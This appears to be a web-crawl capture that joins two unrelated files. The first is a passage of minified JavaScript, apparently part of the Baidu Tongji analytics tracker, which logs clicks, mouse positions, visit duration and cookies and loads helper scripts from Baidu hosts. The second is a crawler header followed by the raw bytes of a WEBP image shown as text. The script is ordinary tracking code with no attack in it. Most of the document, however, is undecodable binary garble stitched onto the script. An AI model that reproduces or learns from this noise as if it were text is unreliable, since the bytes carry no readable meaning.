(function(){var e=mt.d,a=mt.event,b=h.S,k=h.Ia,d={P:"HM_fix",ua:function(){a.c(document,"click",k.Ha(d,c.etrk),t);if(!document.addEventListener)for(var f=b.H(c.etrk)||[],g=0;g<f.length;g++){var l=f[g];-1===l.indexOf(">")&&(0===l.indexOf("#")&&(l=l.substring(1)),(l=e.La(l))&&a.c(l,"click",k.zb(d),t))}},ba:function(a){for(var e=b.H(c.etrk)||[],k=0;k<e.length;k++){var r=e[k];a.hasOwnProperty(r)&&d.N(r)}},N:function(a,b){h.b.a.et=1;h.b.a.ep="{id:"+a+",eventType:"+(b||"click")+"}";h.b.m()}};h.s.c("pv-b",
d.ua);return d})();
(function(){var e=mt.d,a=mt.lang,b=mt.event,k=mt.e,d=h.o,f=h.S,g=[],l={ta:function(){c.ctrk&&0<c.ctrk.length&&(b.c(document,"mouseup",l.Ca()),b.c(window,"unload",function(){l.M()}),setInterval(function(){l.M()},d.Da))},Ca:function(){return function(a){if(f.H(c.ctrk,t)&&(a=l.Na(a),""!==a)){var b=(d.L+"//"+d.aa+"?"+h.b.pa().replace(/ep=[^&]*/,"ep="+encodeURIComponent(a))).length;b+(d.G+"").length>d.ca||(b+encodeURIComponent(g.join("!")+(g.length?"!":"")).length+(d.G+"").length>d.ca&&l.M(),g.push(a),
(g.length>=d.Ea||/\*a\*/.test(a))&&l.M())}}},Na:function(b){var d=b.target||b.srcElement,f,m;k.mb?(m=Math.max(document.documentElement.scrollTop,document.body.scrollTop),f=Math.max(document.documentElement.scrollLeft,document.body.scrollLeft),f=b.clientX+f,m=b.clientY+m):(f=b.pageX,m=b.pageY);b=l.Ta(b,d,f,m);var q=window.innerWidth||document.documentElement.clientWidth||document.body.offsetWidth;switch(c.align){case 1:f-=q/2;break;case 2:f-=q}q=[];q.push(f);q.push(m);q.push(b.ub);q.push(b.vb);q.push(b.yb);
q.push(a.n(b.wb));q.push(b.Nb);q.push(b.cb);(d="a"===(d.tagName||"").toLowerCase()?d:e.Ma(d))?(q.push("a"),q.push(a.n(encodeURIComponent(d.href)))):q.push("b");return q.join("*")},Ta:function(b,d,f,m){b=e.Xa(d);var q=0,g=0,w=0,l=0;if(d&&(q=d.offsetWidth||d.clientWidth,g=d.offsetHeight||d.clientHeight,l=e.Ua(d),w=l.left,l=l.top,a.j(d.getBBox)&&(g=d.getBBox(),q=g.width,g=g.height),"html"===(d.tagName||"").toLowerCase()))q=Math.max(q,d.clientWidth),g=Math.max(g,d.clientHeight);return{ub:Math.round(100*
((f-w)/q)),vb:Math.round(100*((m-l)/g)),yb:k.orientation,wb:b,Nb:q,cb:g}},M:function(){0!==g.length&&(h.b.a.et=2,h.b.a.ep=g.join("!"),h.b.m(),g=[])}};h.s.c("pv-b",l.ta);return l})();
(function(){function e(){return function(){h.b.a.et=3;h.b.a.ep=h.T.Va()+","+h.T.Ra();h.b.a.hca=c.hca;h.b.m()}}function a(){clearTimeout(C);var b;w&&(b="visible"==document[w]);A&&(b=!document[A]);l="undefined"==typeof b?t:b;if((!g||!r)&&l&&p)v=t,m=+new Date;else if(g&&r&&(!l||!p))v=x,q+=+new Date-m;g=l;r=p;C=setTimeout(a,100)}function b(b){var a=document,d="";if(b in a)d=b;else for(var m=["webkit","ms","moz","o"],e=0;e<m.length;e++){var f=m[e]+b.charAt(0).toUpperCase()+b.slice(1);if(f in a){d=f;break}}return d}
function k(b){if(!("focus"==b.type||"blur"==b.type)||!(b.target&&b.target!=window))p="focus"==b.type||"focusin"==b.type?t:x,a()}var d=mt.event,f=h.s,g=t,l=t,r=t,p=t,n=+new Date,m=n,q=0,v=t,w=b("visibilityState"),A=b("hidden"),C;a();(function(){var b=w.replace(/[vV]isibilityState/,"visibilitychange");d.c(document,b,a);d.c(window,"pageshow",a);d.c(window,"pagehide",a);"object"==typeof document.onfocusin?(d.c(document,"focusin",k),d.c(document,"focusout",k)):(d.c(window,"focus",k),d.c(window,"blur",
k))})();h.T={Va:function(){return+new Date-n},Ra:function(){return v?+new Date-m+q:q}};f.c("pv-b",function(){d.c(window,"unload",e())});f.c("duration-send",e());f.c("duration-done",function(){m=n=+new Date;q=0});return h.T})();
(function(){var e=mt.lang,a=h.o,b=h.load,k=h.R,d={lb:function(d){if((window._dxt===s||e.i(window._dxt,"Array"))&&"undefined"!==typeof h.b){var g=k.I();b([a.protocol,"//datax.baidu.com/x.js?si=",c.id,"&dm=",encodeURIComponent(g)].join(""),d)}},Gb:function(b){if(e.i(b,"String")||e.i(b,"Number"))window._dxt=window._dxt||[],window._dxt.push(["_setUserId",b])}};return h.Fa=d})();
(function(){function e(a){for(var d in a)if({}.hasOwnProperty.call(a,d)){var f=a[d];b.J(f)||b.isArray(f)?e(f):a[d]=String(f)}}var a=mt.url,b=mt.lang,k=mt.w,d=mt.e,f=h.o,g=h.s,l=h.Fa,r=h.load,p=h.R,n={F:[],O:0,Y:x,D:function(){n.h=0;g.c("pv-b",function(){n.Ga();n.Ja()});g.c("pv-d",function(){n.Ka()});g.c("stag-b",function(){h.b.a.api=n.h||n.O?n.h+"_"+n.O:""});g.c("stag-d",function(){h.b.a.api=0;n.h=0;n.O=0})},Ga:function(){var a=window._hmt||[];if(!a||b.i(a,"Array"))window._hmt={id:c.id,cmd:{},push:function(){for(var a=
window._hmt,d=0;d<arguments.length;d++){var e=arguments[d];b.i(e,"Array")&&(a.cmd[a.id].push(e),"_setAccount"===e[0]&&(1<e.length&&/^[0-9a-f]{31,32}$/.test(e[1]))&&(e=e[1],a.id=e,a.cmd[e]=a.cmd[e]||[]))}}},window._hmt.cmd[c.id]=[],window._hmt.push.apply(window._hmt,a)},Ja:function(){var b=window._hmt;if(b&&b.cmd&&b.cmd[c.id])for(var a=b.cmd[c.id],d=/^_track(Event|Order)$/,e=0,f=a.length;e<f;e++){var g=a[e];d.test(g[0])?n.F.push(g):n.$(g)}b.cmd[c.id]={push:n.$}},Ka:function(){if(0<n.F.length)for(var b=
0,a=n.F.length;b<a;b++)n.$(n.F[b]);n.F=u},$:function(a){var d=a[0];if(n.hasOwnProperty(d)&&b.j(n[d]))n[d](a)},_setAccount:function(b){1<b.length&&/^[0-9a-f]{31,32}$/.test(b[1])&&(n.h|=1)},_setAutoPageview:function(b){if(1<b.length&&(b=b[1],x===b||t===b))n.h|=2,h.b.ha=b},_trackPageview:function(b){1<b.length&&(b[1].charAt&&"/"===b[1].charAt(0))&&(n.h|=4,h.b.a.sn=h.b.ea(),h.b.a.et=0,h.b.a.ep="",h.b.a.vl=d.W(),n.Y||(h.b.a.su=h.b.a.u||document.location.href),h.b.a.u=f.protocol+"//"+document.location.host+
b[1],h.b.m(),h.b.sb=+new Date)},_trackEvent:function(a){2<a.length&&(n.h|=8,h.b.a.et=4,h.b.a.ep=b.n(a[1])+"*"+b.n(a[2])+(a[3]?"*"+b.n(a[3]):"")+(a[4]?"*"+b.n(a[4]):""),h.b.m())},_setCustomVar:function(a){if(!(4>a.length)){var d=a[1],e=a[4]||3;if(0<d&&6>d&&0<e&&4>e){n.O++;for(var f=(h.b.a.cv||"*").split("!"),g=f.length;g<d-1;g++)f.push("*");f[d-1]=e+"*"+b.n(a[2])+"*"+b.n(a[3]);h.b.a.cv=f.join("!");a=h.b.a.cv.replace(/[^1](\*[^!]*){2}/g,"*").replace(/((^|!)\*)+$/g,"");""!==a?p.setData("Hm_cv_"+c.id,
encodeURIComponent(a),c.age):p.removeData("Hm_cv_"+c.id)}}},_setReferrerOverride:function(a){1<a.length&&(a=a[1],b.i(a,"String")?(h.b.a.su="/"===a.charAt(0)?f.protocol+"//"+window.location.host+a:a,n.Y=t):n.Y=x)},_trackOrder:function(a){a=a[1];b.J(a)&&(e(a),n.h|=16,h.b.a.et=94,h.b.a.ep=k.stringify(a),h.b.m())},_setDataxId:function(a){a=a[1];l.lb();l.Gb(a)},_setAutoTracking:function(a){if(1<a.length&&(a=a[1],x===a||t===a))h.b.ia=a},_trackPageDuration:function(a){1<a.length?(a=a[1],2===String(a).split(",").length&&
(h.b.a.et=3,h.b.a.ep=a,h.b.m())):g.k("duration-send");g.k("duration-done")},_require:function(b){1<b.length&&(b=b[1],f.xa.test(a.V(b))&&r(b))},_providePlugin:function(a){if(1<a.length){var d=window._hmt,e=a[1];a=a[2];if(b.X(f.na,e)&&b.j(a)&&(d.plugins=d.plugins||{},d.z=d.z||{},d.plugins[e]=a,d.l=d.l||[],a=d.l.slice(),e&&a.length&&a[0][1]===e))for(var g=0,k=a.length;g<k;g++){var l=a[g][2]||{};if(d.plugins[e]&&!d.z[e])d.z[e]=new d.plugins[e](l),d.l.shift();else break}}},_requirePlugin:function(a){if(1<
a.length){var d=window._hmt,e=a[1],g=a[2]||{};if(b.X(f.na,e))if(d.plugins=d.plugins||{},d.z=d.z||{},d.plugins[e]&&!d.z[e])d.z[e]=new d.plugins[e](g);else{d.l=d.l||[];for(var g=0,k=d.l.length;g<k;g++)if(d.l[g][1]===e)return;d.l.push(a);n._require([u,f.xb+e+".js"])}}}};n.D();h.ya=n;return h.ya})();(function(){var e=h.s;c.spa!==s&&"1"===String(c.spa)&&(window._hmt=window._hmt||[],window._hmt.push(["_requirePlugin","UrlChangeTracker"]),e.c("pv-b",function(){""!==window.location.hash&&(h.b.a.u=window.location.href)}))})();
(function(){function e(){"undefined"===typeof window["_bdhm_loaded_"+c.id]&&(window["_bdhm_loaded_"+c.id]=t,this.a={},this.ob=this.ia=this.ha=t,this.ga=m.ga,this.Tb=k.Z(c.aet)&&0<c.aet.length?c.aet.split(","):"",this.D())}var a=mt.url,b=mt.A,k=mt.lang,d=mt.cookie,f=mt.e,g=mt.sessionStorage,l=mt.w,r=mt.event,p=h.R,n=mt.localStorage,m=h.o,q=h.load,v=h.s;e.prototype={Db:function(){p.getData("HMACCOUNT")||p.setData("HMACCOUNT",c.hca)},Eb:function(){var a,b,e,f;m.ka=p.getData("Hm_lpvt_"+c.id)||0;if(f=
p.getData("Hm_lvt_"+c.id)){for(b=f.split(",");2592E3<m.B-b[0];)b.shift();e=4>b.length?2:3;for(m.B-m.ka>c.vdur&&b.push(m.B);4<b.length;)b.shift();f=b.join(",");b=b[b.length-1]}else f=m.B,b="",e=1;this.nb()?(p.setData("Hm_lvt_"+c.id,f,c.age),p.setData("Hm_lpvt_"+c.id,m.B),a=d.rb(p.I(),p.U())):this.da();this.a.cc=a;this.a.lt=b;this.a.lv=e},nb:function(){var b=a.V(document.location.href);return!k.X("sjh.baidu.com isite.baidu.com ls.wejianzhan.com bs.wejianzhan.com product.weijianzhan.com qianhu.weijianzhan.com aisite.wejianzhan.com".split(" "),
b)},Aa:function(){var a="Hm_clear_cookie_"+c.id,b=n.get(a)||0;c.fc&&Number(c.fc)>Number(b)&&(this.da(),n.set(a,c.fc))},da:function(){for(var a=document.cookie.split(";"),b=0;b<a.length;b++){var d=a[b].split("=");d.length&&/Hm_(up|cv|lp?vt)_[0-9a-f]{31}/.test(String(d[0]))&&p.removeData(k.trim(d[0]));d.length&&/Hm_ck_[0-9]{13}/.test(String(d[0]))&&p.removeData(k.trim(d[0]))}},pa:function(){for(var a=[],b=this.a.et,d=0,e=m.ra.length;d<e;d++){var f=m.ra[d],g=this.a[f];"undefined"!==typeof g&&""!==g&&
("tt"!==f||"tt"===f&&0===b)&&a.push(f+"="+encodeURIComponent(g))}return a.join("&")},Fb:function(){this.Eb();this.Db();this.a.hca=p.getData("HMACCOUNT")||"";this.a.si=c.id;this.a.sn=this.ea();this.a.su=document.referrer;this.a.ds=f.Ab;this.a.cl=f.colorDepth+"-bit";this.a.ln=String(f.language).toLowerCase();this.a.ja=f.javaEnabled?1:0;this.a.ck=f.cookieEnabled?1:0;this.a.lo="number"===typeof _bdhm_top?1:0;this.a.v="1.3.2";this.a.cv=decodeURIComponent(p.getData("Hm_cv_"+c.id)||"");this.a.tt=document.title||
"";this.a.vl=f.W();var b=document.location.href;this.a.cm=a.f(b,m.hb)||"";this.a.cp=a.f(b,m.ib)||a.f(b,m.Kb)||"";this.a.cw=a.f(b,m.gb)||a.f(b,m.Mb)||"";this.a.ci=a.f(b,m.eb)||a.f(b,m.Jb)||"";this.a.cf=a.f(b,m.jb)||a.f(b,m.Lb)||"";this.a.cu=a.f(b,m.fb)||a.f(b,m.Ib)||"";/https?:/.test(document.location.protocol)&&(this.a.u=b)},D:function(){try{this.Aa(),this.Fb(),this.Cb(),h.b=this,this.za(),this.tb(),v.k("pv-b"),this.ob&&this.Bb()}catch(a){var d=[];d.push("si="+c.id);d.push("n="+encodeURIComponent(a.name));
d.push("m="+encodeURIComponent(a.message));d.push("r="+encodeURIComponent(document.referrer));b.log(m.L+"//"+m.aa+"?"+d.join("&"))}},Bb:function(){function a(){v.k("pv-d")}this.ha?(this.a.et=0,this.a.ep="",v.k("setPageviewProp"),this.a.vl=f.W(),this.m(a),this.a.p=""):a();this.sb=+new Date;v.k("clearPageviewProp")},m:function(a){if(this.ia){var d=this;d.a.rnd=Math.round(Math.random()*m.G);d.a.r=f.orientation;d.a.ww=f.sa;v.k("stag-b");var e=m.L+"//"+m.aa+"?"+d.pa();v.k("stag-d");d.va(e);b.log(e,function(b){d.oa(b);
k.j(a)&&a.call(d)})}},za:function(){try{if(window.postMessage&&window.self!==window.parent){var b=this;r.c(window,"message",function(d){if(a.V(d.origin)===m.Hb){d=d.data||{};var e=d.jn||"",f=/^customevent$|^heatmap$|^pageclick$|^select$/.test(e);if(RegExp(c.id).test(d.sd||"")&&f)b.a.rnd=Math.round(Math.random()*m.G),q(m.protocol+"//"+c.js+e+".js?"+b.a.rnd)}});window.parent.postMessage({id:c.id,url:document.location.href,status:"__Messenger__hmLoaded"},"*")}}catch(d){}},tb:function(){try{if(window.self===
window.parent){var b=document.location.href,d=a.f(b,"baidu-analytics-token"),e=a.f(b,"baidu-analytics-jn");/^[a-f0-9]{32}\/?$/.test(d)&&/^(overlay|vabtest)\/?$/.test(e)&&q(m.protocol+"//"+c.js+e+".js?"+Math.round(Math.random()*m.G))}}catch(f){}},va:function(a){var b;try{b=l.parse(g.get("Hm_unsent_"+c.id)||"[]")}catch(d){b=[]}var e=this.a.u?"":"&u="+encodeURIComponent(document.location.href);b.push(a.replace(/^https?:\/\//,"")+e);g.set("Hm_unsent_"+c.id,l.stringify(b))},oa:function(a){var b;try{b=
l.parse(g.get("Hm_unsent_"+c.id)||"[]")}catch(d){b=[]}if(b.length){a=a.replace(/^https?:\/\//,"");for(var e=0;e<b.length;e++)if(a.replace(/&u=[^&]*/,"")===b[e].replace(/&u=[^&]*/,"")){b.splice(e,1);break}b.length?g.set("Hm_unsent_"+c.id,l.stringify(b)):this.Ba()}},Ba:function(){g.remove("Hm_unsent_"+c.id)},Cb:function(){var a=this,d;try{d=l.parse(g.get("Hm_unsent_"+c.id)||"[]")}catch(e){d=[]}if(d.length)for(var f=function(d){b.log(m.L+"//"+d,function(b){a.oa(b)})},k=0;k<d.length;k++)f(d[k])},ea:function(){return Math.round(+new Date/
1E3)%65535}};return new e})();var y=h.o,z=h.load;if(c.apps){var B=[y.protocol,"//ers.baidu.com/app/s.js?"];B.push(c.apps);z(B.join(""))}var D=h.o,E=h.load;c.pt&&E([D.protocol,"//ada.baidu.com/phone-tracker/insert_bdtj?sid=",c.pt].join(""));var F=h.load;if(c.qiao){for(var G=["https://goutong.baidu.com/site/"],H=c.id,I=5381,J=H.length,K=0;K<J;K++)I=(33*I+Number(H.charCodeAt(K)))%4294967296;2147483648<I&&(I-=2147483648);G.push(I%1E3+"/");G.push(c.id+"/b.js");G.push("?siteId="+c.qiao);F(G.join(""))};})();


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg10.artimg.net%2Fpublic%2Fbeian%2Fjpg%2F202210%2Fa8fb7488b42e26b2a41a0b62cfd383e9.jpg&w=800
body_size: 20852
content:
RIFF<Q  WEBPVP8 0Q  ���* M>m4�H&$"��ժ���cne�~�{�(Nv܄�CF���\�tw
@9������U�/;^v�����M���o���~��E<�y�z����ի�/�cb��/�>�~U��'�zK�O�<������<#�k�w�}
b�ӟ����~n����?`�<f����Ϳ�#t��C5h]������Z;�S���4���)��w9�����2������u;�M��N�@Jqߍ}�Qڶi+~�I�j��*	�C��3�!8�5�����4ş���7-�#F\�HT!���I�	�v^�\Zl�s!�KC��x�g�ITt�˻�G�Ǻ=B��V���@��R�f��~�����BZ�ʱEE"Qn�}%�p�Z��V��t�f���F</m�L�-YV�>>��	^�i3!tx��׺�*���	�6e�Z� �eaM��?����o���3 c�k�~�5�D���Cۄ��y��Z�p�V��M{�Z����'8���� [q�{\�-��|C{�G�w�	� �������p�=�P��0I�BW�e�TJ"��]ב��~�A�Kw����u\d�]q��hi�Z5�t���O��=�#�
P�G)�:.�`��9�$�x$�ǩ�2�o�V�w�ͿAm|��y�&[�$�^ŭQ�>��J|ӯ� ��a�v6[�o�̺���ca��7T�&�#z%prQ���/Hhn}�����Aj%���o�3?ǌ��>�kB�����JZV ���7��6-/7����bb�)W�b�%�ŃJ&"��g��R&�7ۼW�ƖC��p�1�_�_1 �U�^�X����PvZ �R�U#��]Wo�e+;�γ���'��н鏆�qPD&2�:�ҩ1�[�Y�s��,`o�-"� �d�O�Tqވ�0(-��|X<E���.�3�l��DK�b��Ʒj2���PcF� zp=?��6܋f�Q���-�V�'�ϴq8�@�~B�.��������m�I69�#�3�ӑ�7����u�6��ۋu�~��U�X#i`��W2���0���0�����Pc��Q{�I|��rշM�_��p�D�k�Ҏ���P��!~4���.�=��7;aˍy'"���p�6��z�fSj�A+����O�HQhc��Wg~�q0�<
o�{��w�̷���~�n:���NY4��:۪��V�O�|b������h�WZ���jQ�D�[�Na,#�s���Ńe�흉������4��z��C�K��!>*:��Km�;��"��>k�s/�Ew�A�R_�^� 3�њ�ڌ�O��|W�t�U�9�a�(�3�ň! G����e\D;=�����@v��.�a��-W5���K�3#!��g�+(�%6���Scӱ`���.��3���
�U9�קU��yǂr���w�N�I�0L��JI*� ��8v�5d�Utֿ�3�</�S}�;(�4?�O��ĽB>������F�Q��D�ו�uwBU��*؃a\ᕋ_ϋ`�7��)ݺ$�T��B)�E�������7�pR���7%�q�m��T���F���_衐��w�9�o[�����aouc��Uy;o=� {p�	L�ܱ�k˞���5��29#`S��}
��\��f2�3�au$E�<gG��!�Ba���	��[�U�F�-�׍Ed���p���T�|�r����#1t��Z�8�"�Ӓ���|]Rp�*�R����#6�٨+x��G��+S$;בN��$�������1�k�[j�����d���e��K�Z&:�y{��m��(GE`D
�ɰ&y���ig�
N��e�D��?H��0�;t`	�:ӍY
Eq$W�}̵}�&90"ف��[4I�V�FX�J�-wL�8����	�u����Z�h4���� F?�ŕc�<�y|��%4Pʟ����	�:}��\�'Q[@��^��}�<e����=N�a��:EWɡ7��i�)zt�5۪o���	�ߊs�q*͈Ӿ�h�AGߥ55��e��^[��h��?���{�%�8tږ��+����+M��,�ٹD�����w�X_�o��&�LHj�i�7'�Q�I�l���R~�����:�,긫�0��!���+ڥ�E��\�u*z�����S{)���D��������E��B�8T[ȑW�������X�ص�Yh�����ӫ�*����issń�����]������O���,�����6!A�
3u���Y[f�ե����$d��g'O-�.�\�U�ᭉ�'��1����'�*�Q�#"���쫎x!�}	(b��@�(���;&�N���S0������E��&Sv5^v8c9��f�*Z�Y���d���컚HrFm�$(��e2bqԗT]�e��WB޹�a��}�VЧ�u��)5�k��=�KT���n�sQ.�ݣ}*jM�E�eL��{��`��p:JQ��>`e�����������o��ޫ�C�(��t;��Zd"�YR�V����g�Y��
X2���4��e�;�e;�2d�.��A��p0��)�N���j�輿�(��^���C���1Oآұԭ7�������-��k��iՃѧ�9kZ)��n�$?�y#�ЗT��1���꟣qr��(B[�Fo���������̦�LE�$;Cp��}6f���ܴ�P<!�9������t�n�.<�k�Oѯ�7y�;�/�����P��������z�_j�;��
��X��Y�D�8��f�Dҁѣ�M���L(��f�t#(���,��T���⡅m�)����4J�嚼���H�욨3p�Ф�|��,�"��N���uq]��4{�7TǢ\`o rlm����?���f��j�?_OM�j1B/�W�LQ��T�O�C ���i�y��i������֔��K�#��K�����"��W�������sى�R�{,�u�I+SQsX����>�[���Y��KrDY==���f�5�7��S�X�:�d�y���'R�z��g�G�V�G��y��@YD��aS��.]L�]ݤB�q����E\l��D��&�U�J�P�Z�¤��+��MB��l����z������M���^Y�A�y�ʑGF����p�9D�պeB.͢o.�$��۫�X���&�����f}R�����7������@�����4s�L�bA�:��\7�����Z{���+Ղ	����N(F�Q� ��� *_�k#�򮆩�v�o	K�Y*�<��"�J��\xS�n�Ha@Ao�
5X�*6&xq��j5�^Ϟn'�~�^AX&�ǔLu���s���.�jY��w%�=���#Q��A��A��+�i��:T���U�'��r�/( �`H-%F�>��4r\�j�_5bw.nXk���^^�+�X��,�a����[,��'�G1�����-[���f��{�?A�k��=ԫ�3H�.�yF ����UĐ9���y�	�R<F*���|�e��S��_M���.Un����s�2�����Kr�6j�3@:6�:8�� ?���T���#��k[WlwQ���T�ټ |`���~�CӇhntwJv����c	9AD�yg"�ĳ~���ro�'�`��g�E��i���� |�vW q�w�1j�"�����mw��j
d��v3؀��_�^�S� ��P�7Lh� 6�J��IV�r3�Q�ޑ��7c;Ǧ�Q
�f3^h�ċ7�,��>�\����� ;N���]���dHF�r�[���Ŕ��:Q9�%�y�E,��R+x��$�����H�5�S/�t��I�h�Nx.��|���(�ʁ�s���p�ڢ��g����MH���[Ec!*�1c�9���ai�"c�C2He �ΐ�mUP��\
���oE\�[Ն!�+��l�BavP��n��悖QJo��M�w�v�{>$`9)�LQ ��L���|ix~Re\�J�QVl/94ЇB�m���71~�f��eep:�̨�bL�aR�B�#C�1���'�Q-5!<Hf�kaJ��(͈����tG����D���'�.�gA�";�4Z��np�}�<���xj&�̴��4��]Us��#�[-�`ϥ$����挀50[��o���uw��u���z)�搭��Y�$�
vҳ����� ��Q+2$�nY�,Xoq�_<�h�z�2�{d��­�@ݚ��+|ȏ��.A�5�I�ʂt.0p=՘]�sP�o����~�Z
�$��i<Ɣs3��߱�	K"R�V$�Ӟ��1�+"��r�sOq��z���	ټP;��,�u�-�R�.i�9�Р}��ߒ�P�Gi�&-*�>�!�[;E_�$r0x�2���C��>G��3�w���U���Dx��^�d�i��ë����������03����%���L�\{�}��e�!����fr��J��*��3����E�gT�ԼnR�*���=���U��h����%�D����-lע���}#�T�I�s��"��5�̼&ح�WͿ|	��>@8�3n�y�`/��D���CP,���u0���+*�~���>�w��<�GB�{#	u����]�ZUG��\XM�#�����+
�?�1�cx��.��Pya��@܎ ��z����S�ѕ�\�y��J�u:��jm�!��1cL5�ED�\�|�U�[h�t�X��-b�'�D(~�4gP!R'̎�=�	��4a.�^�o�F{۽c��N���Z�(e݄a3!�+h<�C�aع�N���w�C�q��1�cDe�N<4g�7;�w���H	���O@Aࠊ��2�V����@MD�]�P��N`�1�dҏ�w�%�s�p�����:[�fs-̂4�����DyЀV��z��|N�t�=������'��k�c�ʏQ���{ڞ1K�oZw���1���2//�'� �Q���[}X9���((m��k�����8�E���yzo:����e�4��H�A�����x��Č���� F��k]_����m1����Q5l�����~F7��H�L0���w��y�l�r3=��&����H�CT�"d�K�p�o�9yl�h�gfZ�B�����]����L��^�<'�
�M��~v��;��dtJ��#Jd���i�h�
��oN�c��X4�j�W���b��M|ZAp��Kز:�ߺ���+k%��K�L��8�����D��!޴#"K�O�F�ԥ�>_#�t���5�_�f��!���}Z�ܣvܟ�Oځ=�{2L��ꋫ�A?�M�bI��X�ʑ���Y���T�쿛�8���=,��f#ŷ��P��}E96���]F��b�'c���θg��Yyu����V�9Jԉ��W����*t��*'�K��,�)Aj"��=�7y�]�e�V�>?j<�ES�T'T��^���n�_�Y�BX�g�4D (�!�`��|��2��a4�	R��Z��s�V)9��e�F�h��)�� q��KU4]x������c�hk�����q4�d�I�ctx���&1�	["�)L��7@5����eX�� ј��n��������=�]��u1�k�3��$��s�c��c���/R��؋'q�עw�0� ^gb����U�Y��U�&v�-P ���̉�5(�ݺԼl�{�_g0�d�/���w%k�����t3�٠�����i%�]Q� #�:�ɥ�O���q3���S,E*�@��iN2 ��a�Bc�B�_"J������4��2L�ɔ�=���ц�@��B�+5�5���B8�ƅd��o,=;7j1��#�f�[[���b��5C�Y8�A=9t7[ڙ�f ���g���$�"Q� ��^���N7s6�Y�Rp}E_ې���'�I��M�+n!��/@�[�0oʴ��W�Rn^P�&� ���D����g��^`�Z��i�ݴ��<��S�/�e�1.{��)���7lx1b?_s����Vi�w<sR�����m$�d�Y�uj�r��PAg�c5�n���two,!��z�~3�Q>}����OQ�^�fW�+��|]��#i�S�7Q��(��⼞6S�{�i����W�T4N���v�_�;�£��{g?�ܘ�@�)�蛋(�"=t��|3�N6"޻֮C�JpA�̀)���
��%JD,$us#p��ꍴ���*r����p�����ſ�<��[�� ht=L�V�_<�K/��j�_VǥO���X��_����rӆ���}�w��1ϩ�mɡ<6��	�*(�q�<�hW�]���nCmbN�4zq����y�ҩhD>M@GB7�$�Os���pH��ק�%$v��&k�o��b�x�;qP'=愰MZ��Z��D��&��2տ,O`Wj��� "s��t��!VGO�9٭���e0�5G������j�,�-BM;=0D�{y|��Ė���c�F\O�0B�hL�b0�$Ų��+A��a�L�X�7�;�����$���x��\o�c�}�H6��\&7�<��a�0N��k}-�4�~�%*�oT��j�[&\�t;V���p��74,���q�v}��1�X�I��!�t�6;��%e�?��'�6�? �O��q�*KT	T�0�M�c���I6��}Sy ��//rH�'~�J|�`C�kq���?�<�"l\Ww��h��<#cg���6�����3պ��%����v�mӒ�ܲ�<5�L������´5:���[�̊�j��"3qM��B��h�(!��'<K�&� �� ���ʥ�z���-�f�8'�Vn��%�a���Ih��PjaM�����k�<�rix?E4���Z�m���~�f����yҝ:ZrlB	&��>ZL�Y��Ҹ��aCb�['$wÂ�$����yy�$�L˖�Q�ʹ�|��_���m�k���7x�NY������������0�)5��C�p>�J������{�m����e��'Q����� e�,�ݜ�?zI�ð�nGc�#�_�0�MJ�W]��� �e�3����M�,�ȸ[	Fh#�i�/@׊�b�o<疼.� � �B�)�(%S��W��7�:nؼD�yK�8���mV�
m��-(�������Hc��FW�d~1���A�>L]�)D�7/���Y�}����_a��8�N^�-9��|�����Y�]uL���u'O�Z��)&�1c���;��8d��~���T]5�0���H�$�Ӝ$�y�2�б�?><���oU���Uز��q��2���l����R=�;�W�z�IT<(R��4�E��G�L��
�Hw����5�8w%�!j���LK�1W��[�1�����̸].�c߭J%Y���/H>!w����~��~:��9C��:�M�N��T�D�j)ib	�47\oI�P�B�j��l*#��*����(�O�̋Qb_5���Qh%��$
ysdR���-2O}J�8�ߔ�_0�w��d:q(�SV��	
NI*���f� �C�Z�XacC����j��MUbķ�Q��VZ�RM[��b+`�l]�wJ��[Ш$Pz���fP�՛ۤpJ�W�󚅶j{�bK�m+u�r�H�ԅ
�b�XX��ӽ����Z�	���F���T�'1��eJա��J_��_���o��+�|���nS(����6C<0�9�9�#E���e�'�.	���d���So�2��>MP��B�o �/k�V�>�j��1w|� ��A��<P��*k1�����ExP�d����hC��|�]����}wf�1��0g��sl+��/�)���)�@~k�7j�*�p=F�5u���悊���P�̱�F�Y���x��w�h-��#���կZt��:Ԟ�}y?���T&*տv�^~�m��8?�Q�w$o��P|d�z&�:p��ij$�a���^��7ȓAp��2�ǥ�6�<���u�tC�L�Z�t�dv8h7;qܯ���֊ � �i'���&�|��=�& ��(�<�����LD�
�y���ݩtp4~]�ѷ���3cu�Obl����6� �u<�\	�>����؀��"�0��v(B����@�%ޡ:\ ��(
g�dq�|1� ��m��f�2�V*㙂f���v:�.���Q1+q�Ď��4ֹ�'W��Ί�8�ӓ"A�~�&L)޾!�w��%������Sғ4�bhF����o)4�$�%	���w��f�
��;�ly8a����L�tN�۟lhΧ��0
�H��o"r�k;<�+&ޠe�ۣ#�69��~�U�i���
�X�|�(s�j]�ae�79Y�	6;xuG+g�]�/0��+��nQ��T�k��V鞁\&/�ז�J��5s�>��J'=�eΥ�!�&ދ���gH8��D�#�-������J�2ȯG��^�ͱ���j��I^���Zu�l��g�o�H|ʳ+m�����'�����X������.���"�1��/�`�b ��Sk��ۡʒۢµ��舂��O0Ary{%��=˸tA�M�Ō��dq�"	4P�@c/ae���<���q^E0=_��4v(��y��]=�c�����>4;K�~�m���l��_�O׶Q1c>��>�u�:#��>�vZ�����R��F�Gk�?���%����	��f�dZ��,����
N���ʦ�_�ȿw�ϛ*0m�|%:P���=	$��'ό/�Je��D�-N(������(b���&Ft˼�xgl .Gʔ͒�����ƥ�̳�#~v`�N������U����2G�N� 5n�6��9K�����v�$���y�q9B� )�<z��!��{�,
�����V�Ų�E���6L*�E�͏�pLwJ�T�AE�״����+>�8�ѽwXV7mCu��/�R�y�u/��S����4w��r��M�����i�ޢ�H����Z���?-ځ������өt��|�ZXs�]*�@N�tE�:豳;>_�,��y�[�g�\�4�0�I^�N�W1�e�+�� �9�ٔ 0jz�A0�8�WV�w�l%�]��F��?�֎��!���5ȇ���������~�tS�n-�3�ppF=GZ���U.n�.�pH�&(�Y�)���c��Ub�N���v���V^h�>�z7��؃�ی�=� �/�`		�!H��P.$���U�K���kM���r�VҠn+��$����}���űӪ�'KXU/_6�����\�V��;^7�ՉJ���
K3���Ѯ�TZ� By��6;(2E��8�^A(7*n��$�Fb<�4����}��n�@(�x�����~��'��
